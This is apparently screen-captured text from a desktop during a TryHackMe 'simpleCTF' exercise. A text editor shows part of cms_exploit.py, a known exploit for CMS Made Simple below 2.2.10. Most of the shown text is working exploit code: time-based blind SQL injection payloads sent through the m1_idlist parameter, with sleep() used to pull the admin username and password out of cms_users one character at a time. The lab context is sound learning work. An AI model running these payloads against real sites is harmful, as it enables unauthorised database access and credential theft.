 Activities Applications Places Text Editor Aug 28 14:12 1
CMS Made Simple < 2.2.10 - SQL Injection - PHP webapps Exploit - Mozilla Firefox
Pentest it - How CMSMS W CMS Made Simple < 2.2.
13
Open cms_exploit.py Save
~/Desktop/tryhackme/simpleCTF
/simpleCTF
ord_password_temp = ""
while flag:
flag = False
for i in range(0, len(dictionary)):
temp_password = password + dictionary[i]
ord_password_temp = ord_password + hex(ord(dictionary[i]))[2:]
beautify_print_try(temp_password)
payload = "a,b,1,5))+and+(select+sleep(" + str(TIME) + ")+from+cms_users"
payload += "+where+password+like+0x" + ord_password_temp + "25+and+user_id+like+0x31)+--+"
url = url_vuln + "&m1_idlist=" + payload
start_time = time.time()
r = session.get(url)
elapsed_time = time.time() - start_time
if elapsed_time >= TIME:
flag = True
break
if flag:
password = temp_password
ord_password = ord_password_temp
flag = True
output += '\n[+] Password found: ' + password
def dump_username():
global flag
global db_name
global output
ord_db_name = ""
ord_db_name_temp = ""
while flag:
flag = False
for i in range(0, len(dictionary)):
temp_db_name = db_name + dictionary[i]
ord_db_name_temp = ord_db_name + hex(ord(dictionary[i]))[2:]
beautify_print_try(temp_db_name)
payload = "a,b,1,5))+and+(select+sleep(" + str(TIME) + ")+from+cms_users+where+username+like+0x" + ord_db_name_temp + "25+and+user_id+like+0x31)+--+"
url = url_vuln + "&m1_idlist=" + payload
start_time = time.time()
r = session.get(url)
elapsed_time = time.time() - start_time
if elapsed_time >= TIME:
flag = True
break
if flag:
db_name = temp_db_name
ord_db_name = ord_db_name_temp
output += '\n[+] Username found: ' + db_name
flag = True
PWK
AWAE
WiFU
vulnbegi
crap
Python Tab Width: 8 Ln 29, Col 11 INS